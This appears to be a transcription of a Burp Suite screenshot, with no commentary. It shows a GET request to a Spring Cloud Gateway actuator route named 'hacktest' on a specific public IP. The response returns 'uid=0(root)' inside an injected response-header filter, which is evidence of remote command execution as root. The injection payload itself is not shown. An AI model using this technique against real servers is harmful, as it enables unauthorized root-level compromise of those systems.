 Request
Pretty Raw \n Actions
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 101.43.138.109:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1194/1808855839",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order
],
"uri":"http://example.com:80",
"order":0
}
INSPECTOR